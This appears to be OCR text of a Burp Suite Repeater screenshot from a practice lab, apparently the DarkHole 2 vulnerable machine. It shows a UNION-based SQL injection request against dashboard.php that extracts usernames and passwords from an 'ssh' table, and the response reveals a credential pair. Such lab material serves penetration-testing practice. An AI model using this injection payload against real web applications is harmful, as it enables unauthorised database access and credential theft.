 Aplicaciones Lugares Sistema mar 4 14:26
Burp Suite Community Edition v2023.3.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
SQL-DarkHole2 × +
Send Cancel < > Target: http://192.168.153.131 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /dashboard.php?id=2'+union+select+1,2,group_concat(user,0x3a,pass),4,5,6+from+ssh--+- HTTP/1.1
2 Host: 192.168.153.131
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.153.131/login.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: es-419,es;q=0.9
10 Cookie: PHPSESSID=mkkhte17spuoq1nc6c2ejmmvna
11 Connection: close
12
13
INSPECTOR
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Full name 2
Email jehad:fool
Contact number 5
Address 6
SUBMIT
Done 5,079 bytes | 221 millis
Let's
Tilix: burpsuite Burp Suite Community ...